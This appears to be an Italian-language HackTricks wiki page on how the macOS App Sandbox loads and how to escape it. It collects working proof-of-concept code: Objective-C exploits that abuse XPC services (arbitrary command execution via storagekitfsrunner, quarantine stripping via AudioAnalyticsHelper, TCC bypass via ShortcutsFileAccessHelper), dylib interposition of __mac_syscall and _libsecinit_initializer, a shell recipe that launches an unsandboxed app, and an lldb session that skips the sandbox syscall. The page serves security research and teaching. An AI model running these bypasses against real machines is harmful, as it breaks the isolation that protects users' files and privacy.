22 KiB
macOS Sandbox Debug & Bypass
{{#include ../../../../../banners/hacktricks-training.md}}

Processo di caricamento del Sandbox

Immagine da http://newosxbook.com/files/HITSB.pdf
Nell'immagine precedente è possibile osservare come il sandbox verrà caricato quando viene eseguita un'applicazione con il diritto com.apple.security.app-sandbox
.
Il compilatore collegherà /usr/lib/libSystem.B.dylib
al binario.
Poi, libSystem.B
chiamerà altre funzioni fino a quando xpc_pipe_routine
invia i diritti dell'app a securityd
. Securityd verifica se il processo deve essere messo in quarantena all'interno del Sandbox, e se sì, verrà messo in quarantena.
Infine, il sandbox verrà attivato con una chiamata a __sandbox_ms
che chiamerà __mac_syscall
.
Possibili Bypass
Bypass dell'attributo di quarantena
I file creati da processi sandboxed vengono aggiunti con l'attributo di quarantena per prevenire la fuga dal sandbox. Tuttavia, se riesci a creare una cartella .app
senza l'attributo di quarantena all'interno di un'applicazione sandboxed, potresti far puntare il binario del pacchetto dell'app a /bin/bash
e aggiungere alcune variabili d'ambiente nel plist per abusare di open
per lanciare la nuova app non sandboxed.
Questo è ciò che è stato fatto in CVE-2023-32364.
Caution
Pertanto, al momento, se sei in grado di creare una cartella con un nome che termina in
.app
senza un attributo di quarantena, puoi sfuggire al sandbox perché macOS controlla solo l'attributo di quarantena nella cartella.app
e nell'eseguibile principale (e faremo puntare l'eseguibile principale a/bin/bash
).Nota che se un pacchetto .app è già stato autorizzato a essere eseguito (ha un xttr di quarantena con il flag autorizzato a essere eseguito attivato), potresti anche abusarne... tranne che ora non puoi scrivere all'interno dei pacchetti
.app
a meno che tu non abbia alcuni permessi TCC privilegiati (che non avrai all'interno di un sandbox alto).
Abuso della funzionalità Open
Negli ultimi esempi di bypass del sandbox di Word si può apprezzare come la funzionalità cli open
possa essere abusata per bypassare il sandbox.
{{#ref}} macos-office-sandbox-bypasses.md {{#endref}}
Launch Agents/Daemons
Anche se un'applicazione è destinata a essere sandboxed (com.apple.security.app-sandbox
), è possibile bypassare il sandbox se viene eseguita da un LaunchAgent (~/Library/LaunchAgents
), per esempio.
Come spiegato in questo post, se vuoi ottenere persistenza con un'applicazione che è sandboxed, potresti farla eseguire automaticamente come un LaunchAgent e magari iniettare codice malevolo tramite variabili d'ambiente DyLib.
Abuso delle posizioni di avvio automatico
Se un processo sandboxed può scrivere in un luogo dove successivamente un'applicazione non sandboxed eseguirà il binario, sarà in grado di sfuggire semplicemente posizionando lì il binario. Un buon esempio di questo tipo di posizioni sono ~/Library/LaunchAgents
o /System/Library/LaunchDaemons
.
Per questo potresti anche aver bisogno di 2 passaggi: far eseguire un processo con un sandbox più permissivo (file-read*
, file-write*
) che eseguirà il tuo codice che scriverà effettivamente in un luogo dove sarà eseguito non sandboxed.
Controlla questa pagina sulle posizioni di avvio automatico:
{{#ref}} ../../../../macos-auto-start-locations.md {{#endref}}
Abuso di altri processi
Se da quel processo sandbox sei in grado di compromettere altri processi in esecuzione in sandbox meno restrittive (o nessuna), sarai in grado di sfuggire ai loro sandbox:
{{#ref}} ../../../macos-proces-abuse/ {{#endref}}
Servizi Mach di sistema e utente disponibili
Il sandbox consente anche di comunicare con determinati servizi Mach tramite XPC definiti nel profilo application.sb
. Se riesci ad abusare di uno di questi servizi, potresti essere in grado di sfuggire al sandbox.
Come indicato in questo writeup, le informazioni sui servizi Mach sono memorizzate in /System/Library/xpc/launchd.plist
. È possibile trovare tutti i servizi Mach di sistema e utente cercando all'interno di quel file per <string>System</string>
e <string>User</string>
.
Inoltre, è possibile verificare se un servizio Mach è disponibile per un'applicazione sandboxed chiamando bootstrap_look_up
:
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
Servizi Mach PID disponibili
Questi servizi Mach sono stati inizialmente abusati per uscire dal sandbox in questo articolo. A quel tempo, tutti i servizi XPC richiesti da un'applicazione e dal suo framework erano visibili nel dominio PID dell'app (questi sono servizi Mach con ServiceType
come Application
).
Per contattare un servizio XPC del dominio PID, è sufficiente registrarlo all'interno dell'app con una riga come:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
Inoltre, è possibile trovare tutti i servizi Mach Application cercando all'interno di System/Library/xpc/launchd.plist
per <string>Application</string>
.
Un altro modo per trovare servizi xpc validi è controllare quelli in:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
Diversi esempi che abusano di questa tecnica possono essere trovati nel writeup originale, tuttavia, i seguenti sono alcuni esempi riassunti.
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
Questo servizio consente ogni connessione XPC restituendo sempre YES
e il metodo runTask:arguments:withReply:
esegue un comando arbitrario con parametri arbitrari.
Lo sfruttamento era "così semplice come":
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
Questo servizio XPC consentiva a ogni client di restituire sempre YES e il metodo createZipAtPath:hourThreshold:withReply:
consentiva fondamentalmente di indicare il percorso di una cartella da comprimere e la comprimeva in un file ZIP.
Pertanto, è possibile generare una falsa struttura di cartelle dell'app, comprimerla, quindi decomprimerla ed eseguirla per sfuggire al sandbox poiché i nuovi file non avranno l'attributo di quarantena.
L'exploit era:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
Questo servizio XPC consente di fornire accesso in lettura e scrittura a un URL arbitrario al client XPC tramite il metodo extendAccessToURL:completion:
, che accetta qualsiasi connessione. Poiché il servizio XPC ha FDA, è possibile abusare di queste autorizzazioni per bypassare completamente TCC.
Lo sfruttamento era:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Compilazione Statica & Collegamento Dinamico
Questa ricerca ha scoperto 2 modi per bypassare il Sandbox. Poiché il sandbox viene applicato dal userland quando la libreria libSystem viene caricata. Se un binario potesse evitare di caricarla, non verrebbe mai sandboxato:
- Se il binario fosse completamente compilato staticamente, potrebbe evitare di caricare quella libreria.
- Se il binario non avesse bisogno di caricare alcuna libreria (poiché il linker è anche in libSystem), non avrà bisogno di caricare libSystem.
Shellcodes
Nota che anche gli shellcodes in ARM64 devono essere collegati in libSystem.dylib
:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
Restrizioni non ereditate
Come spiegato nel bonus di questo documento, una restrizione della sandbox come:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
può essere eluso da un nuovo processo che esegue ad esempio:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
Tuttavia, ovviamente, questo nuovo processo non erediterà diritti o privilegi dal processo padre.
Diritti
Nota che anche se alcune azioni potrebbero essere consentite dal sandbox se un'applicazione ha un diritto specifico, come in:
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
Interposting Bypass
Per ulteriori informazioni su Interposting controlla:
{{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}}
Interposta _libsecinit_initializer
per prevenire il sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interporre __mac_syscall
per prevenire il Sandbox
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debug & bypass Sandbox with lldb
Compiliamo un'applicazione che dovrebbe essere sandboxed:
{{#tabs}} {{#tab name="sand.c"}}
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
{{#endtab}}
{{#tab name="entitlements.xml"}}
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<true/>
</dict>
</plist>
{{#endtab}}
{{#tab name="Info.plist"}}
<plist version="1.0">
<dict>
<key>CFBundleIdentifier</key>
<string>xyz.hacktricks.sandbox</string>
<key>CFBundleName</key>
<string>Sandbox</string>
</dict>
</plist>
{{#endtab}} {{#endtabs}}
Quindi compila l'app:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
L'app cercherà di leggere il file
~/Desktop/del.txt
, che il Sandbox non permetterà.
Crea un file lì poiché una volta che il Sandbox è stato bypassato, sarà in grado di leggerlo:echo "Sandbox Bypassed" > ~/Desktop/del.txt
Vediamo di fare il debug dell'applicazione per vedere quando viene caricato il Sandbox:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > Anche con il Sandbox bypassato, TCC chiederà all'utente se desidera consentire al processo di leggere file dal desktop
Riferimenti
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
{{#include ../../../../../banners/hacktricks-training.md}}